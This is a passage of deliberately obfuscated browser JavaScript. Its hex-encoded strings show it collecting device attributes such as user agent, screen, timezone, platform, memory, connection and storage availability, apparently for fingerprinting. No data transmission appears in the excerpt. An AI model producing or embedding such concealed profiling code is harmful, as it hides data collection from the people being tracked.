ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=34448)+-10993);}('\x6D\x6F\x72\x79',ﹲﹴ+=50892);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65',ﹲﹴ-=49322),ﹺﱞ);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-108455;}(267,ﹲﱞ+=-57284);}(626,ﹲﱞ-=34947);}(-139,ﹲﱞ-=48372);}(-2,ﹲﱞ=32904))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-38061)+-58787);}('\x77\x61\x72',ﹲﱞ=20836)](function(ﱣء){return ﱣء+='\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F',ﹲﱞ+=-45139),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=14692;}(-1536,ﹲﹴ+=-53866);}(-355,ﹲﹴ+=24140);}(-927,ﹲﹴ=41294))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=76977;}(10459,ﹲﹴ-=11565);}(10130,ﹲﹴ+=-63231))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=46469)+74290);}('\x64\x65\x62\x75',ﹲﱞ=-27718)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-39888;}(-48366,ﹲﱞ-=58855);}(-9427,ﹲﱞ=32510))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=-10608)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x65\x74\x4C\x6F',ﹲﱞ+=33913);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﱞ-=-34888),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=35744;}(-6008,ﹲﹴ=-58151))-function(ﱣء){return ﱣء-=ﹲﹴ-=146034;}(-50949,ﹲﹴ-=-62332))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-40729)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-56001)+-116503,(ﹲﹴ+=-12279)+-104209,(ﹲﹴ-=-49617)+-153876,(ﹲﹴ+=22348)+-176176,(ﹲﹴ-=-55839)+-232018,(ﹲﹴ+=46987)+-278997,(ﹲﹴ-=-13104)+-292105,(ﹲﹴ-=-28390)+-320509,(ﹲﹴ-=-37508)+-358004,(ﹲﹴ-=30593)+-327452,(ﹲﹴ-=-37933)+-365348,(ﹲﹴ-=62971)+-302385,(ﹲﹴ-=55866)+-246510,(ﹲﹴ-=43268)+-203295);}('\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ-=-59065);}('\x45\x72',ﹲﹴ-=-42267),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﹴ=-13522)](this);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹶ=-48586)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﱟﱡ+=-69078;}(-15328,ﱟﱡ=9347))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱟﱡ-=-59990;}(60196,ﱟﱡ-=-26799);}(13321,ﱟﱡ-=42735))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟﱡ-=-4046)+-38479);}('\x77\x61\x72',ﱟﱡ=34543)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟﱡ-=52601)+9173,(ﱟﱡ+=-44294)+53409);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x55\x73\x65\x72\x61\x67\x65\x6E',ﱟﱡ+=4955),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﱡﹼ-=60360;}(10056,ﱡﹼ=56587))-function(ﱣء){return ﱣء-=ﱡﹼ+=-67239;}(5744,ﱡﹼ+=38684))&&((((ﹺﱣ+=function(ﱣء){return ﱣء+=ﱡ+=12177;}(-17865,ﱡ=37606))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱡ+=-107411;}(-7849,ﱡ+=-55141);}(-55313,ﱡ-=-2996)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-81207;}(536,ﹲﱞ-=5369);}(1113,ﹲﱞ+=-46091);}(-531,ﹲﱞ=-30855))||this[function(ﱣء){return ﱣء+='\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74',ﹲﱞ=-65272)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=73769;}(29843,ﹲﹴ=-40405))-function(ﱣء){return ﱣء+=ﹲﹴ+=6645;}(27174,ﹲﹴ+=-21361))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹴ=-55352)](function(ﱣء){return ﱣء+='\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20',ﹲﹴ+=-50842));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=60832;}(16051,ﹲﱞ=-65198))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=20190)+13346,(ﹲﱞ-=-7629)+5703);}('\x64\x65\x62',ﹲﱞ=-33419)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-23943;}(6427,ﹲﱞ=-25120))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=46644)+111426);}('\x64\x65\x62\x75',ﹲﱞ=-64679)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=106781;}(-14410,ﹲﱞ=56053))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=37839)+24678);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66',ﹲﱞ=-62406)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=4690;}(15777,ﹲﹴ+=-10886);}(19935,ﹲﹴ=50341))+function(ﱣء){return ﱣء+=ﹲﹴ+=51196;}(-11171,ﹲﹴ-=60188))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-10219)+-15582,(ﹲﹴ-=29904)+14318);}('\x61',ﹲﹴ-=-48092);}('\x77',ﹲﹴ=-42615)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-48128)+21136,(ﹲﹴ+=18182)+2891);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72',ﹲﹴ+=41321),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﱞ=-24247)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=61666;}(424,ﹲﹴ=57988))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-78582;}(2428,ﹲﹴ-=-58757);}(20048,ﹲﹴ+=5835))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=61281)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=46417)+-45379,(ﹲﹴ-=49601)+4243,(ﹲﹴ-=52333)+56580,(ﹲﹴ+=-26437)+83009,(ﹲﹴ+=1447)+81583,(ﹲﹴ-=50522)+132094,(ﹲﹴ-=-29222)+102871,(ﹲﹴ+=-18883)+121745,(ﹲﹴ+=42544)+79158);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﹴ+=-62235),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=51630)+102935,(ﹲﱞ+=-48516)+151451,(ﹲﱞ+=-40122)+191569,(ﹲﱞ+=37350)+154232);}('\x61',ﹲﱞ=-51193)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=31306;}(-22118,ﹲﹴ=13758))+function(ﱣء){return ﱣء+=ﹲﹴ+=-45216;}(13970,ﹲﹴ-=-5964))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-6262)+27777);}('\x65\x62\x75',ﹲﱞ+=3115);}('\x64',ﹲﱞ=-24527)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=165070;}(-2846,ﹲﱞ-=-52356);}(-3062,ﹲﱞ+=60644);}(55292,ﹲﱞ=58018))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﱞ+=-49424);}('\x77',ﹲﱞ=22981)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=57360)+-111433);}('\x69\x6C\x61\x62\x6C\x65',ﹲﱞ+=60024);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61',ﹲﱞ-=-20550),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-2253;}(21974,ﹲﹴ=942))+function(ﱣء){return ﱣء-=ﹲﹴ+=50147;}(28254,ﹲﹴ-=49618))||this[function(ﱣء){return ﱣء+='\x54\x69\x6D\x65\x7A\x6F\x6E\x65';}('\x73\x65\x74',ﹲﹴ=24973)]();}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹴ=-18756)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱡ-=20028)+38657,(ﱡ-=-2449)+36204,(ﱡ-=35560)+71777);}('\x61\x70',ﱡ=-18517)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﱟﱞ-=-19779;}(-23478,ﱟﱞ=58273))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱟﱞ+=-94802;}(-5500,ﱟﱞ-=-14132);}(21359,ﱟﱞ-=-1101))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟﱞ+=64628)+-101681);}('\x6C\x61\x62\x6C',ﱟﱞ-=-64066);}('\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69',ﱟﱞ=-26912)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﹺ+=27225;}(-9872,ﹶﹺ+=620);}(-2400,ﹶﹺ=-26831))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﹺ+=72019;}(5766,ﹶﹺ+=-57533);}(10720,ﹶﹺ-=6969))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﱡﱟ+=-113957;}(-36493,ﱡﱟ=13352))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱡﱟ-=-105025;}(810,ﱡﱟ-=-8718);}(38511,ﱡﱟ+=-14532)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=46261;}(298,ﹲﱞ-=-39971);}(117,ﹲﱞ=6471))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=39317)+32152);}('\x77\x61\x72',ﹲﱞ=7275)](function(ﱣء){return ﱣء+='\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F',ﹲﱞ-=15289),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=99724;}(-10151,ﹲﹴ=-28884))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=71929;}(342,ﹲﹴ+=37745);}(19409,ﹲﹴ+=-44583))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-15680)+-54868);}('\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x49\x6E\x66',ﹲﹴ+=56304);}('\x73\x65',ﹲﹴ=-17005)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=68529;}(530,ﹲﱞ-=59038);}(-1333,ﹲﱞ=2764))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=44098)+-65767);}('\x62\x75',ﹲﱞ+=54890);}('\x64\x65',ﹲﱞ=-33118)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=15515;}(-25160,ﹲﱞ=-49031))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=5953)+56981);}('\x72',ﹲﱞ+=-45334);}('\x77\x61',ﹲﱞ=-17490)](function(ﱣء){return ﱣء+='\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E',ﹲﱞ-=-32449),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-4860;}(17165,ﹲﹴ=3713))-function(ﱣء){return ﱣء+=ﹲﹴ+=20449;}(12002,ﹲﹴ-=21528))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=51119)+53846);}('\x6F',ﹲﹴ+=-54612);}('\x6C',ﹲﹴ=51988)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x6E\x69\x74\x69\x61\x6C',ﹲﹴ-=-12483);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69',ﹲﹴ+=48674));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-24360)+53645);}('\x61\x70\x70\x6C',ﹲﱞ=-29164)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=66157;}(32738,ﹲﹴ=42170))-function(ﱣء){return ﱣء+=ﹲﹴ-=-80714;}(-25051,ﹲﹴ+=18549))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=-45325)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-61521;}(-451,ﹲﱞ=-61070))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=48870)+15342);}('\x77\x61\x72',ﹲﱞ=-64102)](function(ﱣء){return ﱣء+='\x65\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﱞ-=-59753),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=156647;}(72487,ﹲﹴ+=32010);}(-33916,ﹲﹴ=-26092))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-92413;}(96641,ﹲﹴ-=34907);}(-40545,ﹲﹴ-=34672))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-57569)+114966,(ﹲﹴ+=38367)+76636,(ﹲﹴ+=-8937)+85565,(ﹲﹴ-=4408)+89982);}('\x72\x65\x65\x6E',ﹲﹴ+=-53528);}('\x73\x65\x74\x53\x63',ﹲﹴ=-3796)]();}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹴ=39573)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱡﱟ-=-65203)+-7448,(ﱡﱟ+=8978)+-16413);}('\x61\x70\x70',ﱡﱟ=-57647)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹺ-=19988;}(-505,ﹺ=35584))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹺ-=44546;}(22573,ﹺ-=-7350);}(10534,ﹺ+=42679))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺ-=-36035)+-44133,(ﹺ+=23632)+-67769);}('\x61',ﹺ+=31984);}('\x77',ﹺ=-23772)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x61\x6C\x53\x74\x6F\x72\x61\x67\x65',ﹺ-=-9035);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63',ﹺ-=-65304),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ءﹺ-=12009;}(6002,ءﹺ+=-24760);}(-2835,ءﹺ=22106))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ءﹺ-=-66895;}(-1312,ءﹺ-=33331);}(22326,ءﹺ+=-16691))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱡ+=-60956;}(49085,ﹶﱡ+=-19026);}(-38443,ﹶﱡ-=-45381);}(-13177,ﹶﱡ=-11963))+function(ﱣء){return ﱣء-=ﹶﱡ-=-48178;}(1053,ﹶﱡ+=-6038)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-7963;}(-1004,ﹲﱞ+=-4521);}(-404,ﹲﱞ=-4042))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=43843)+64662,(ﹲﱞ-=-4441)+60224,(ﹲﱞ+=-4403)+64622);}('\x73\x65\x74\x50\x6C\x61\x74\x66',ﹲﱞ=-20708)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-177110;}(-50912,ﹲﹴ+=-34563);}(-8654,ﹲﹴ=-36541))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-37642;}(5958,ﹲﹴ+=-62741);}(10686,ﹲﹴ-=2694))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=44541)+-50166);}('\x62\x75',ﹲﱞ+=-2596);}('\x64\x65',ﹲﱞ=8324)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-117401;}(-38653,ﹲﱞ=-17292))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=50212)](function(ﱣء){return ﱣء+='\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﱞ-=-46020),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=45309;}(6720,ﹲﹴ=-61874))+function(ﱣء){return ﱣء-=ﹲﹴ-=73737;}(1994,ﹲﹴ+=63260))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x65';}('\x6D\x65\x7A\x6F',ﹲﹴ+=57344);}('\x73\x65\x74\x54\x69',ﹲﹴ=-32953)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=12902)+79039);}('\x6C',ﹲﹴ-=30724);}('\x61\x70\x70',ﹲﹴ=-61096)](this);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=77472;}(-30,ﹲﱞ-=22814);}(132,ﹲﱞ=-54820))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=-65318)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x3A';}('\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C',ﹲﱞ-=-59071);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﱞ-=-1433),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-45732;}(2522,ﹲﹴ+=45496);}(-544,ﹲﹴ+=35848);}(-354,ﹲﹴ=-30377))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-83384;}(33027,ﹲﹴ-=235);}(-4165,ﹲﹴ-=16884))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-8985)+32093);}('\x75',ﹲﱞ-=62153);}('\x64\x65\x62',ﹲﱞ=39148)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-28494;}(364,ﹲﱞ=28130))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=-27673)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x74\x66\x6F\x72\x6D\x3A';}('\x20\x73\x65\x74\x50\x6C',ﹲﱞ+=42585);}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﱞ-=-28407),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-59014;}(-2045,ﹲﹴ=14854))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=69266;}(25524,ﹲﹴ-=3332);}(1221,ﹲﹴ-=37144))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=16545)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-114010;}(-19778,ﹲﱞ=57914))||this[function(ﱣء){return ﱣء+='\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74',ﹲﱞ=39903)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-111820;}(-8187,ﹲﹴ+=-11271);}(1378,ﹲﹴ=-54817))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-214116;}(8989,ﹲﹴ-=-43483);}(19306,ﹲﹴ+=32098);}(-9865,ﹲﹴ-=-40041))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-6222)+60753);}('\x77\x61\x72',ﹲﹴ=-54421)](function(ﱣء){return ﱣء+=function(ﱣء){return 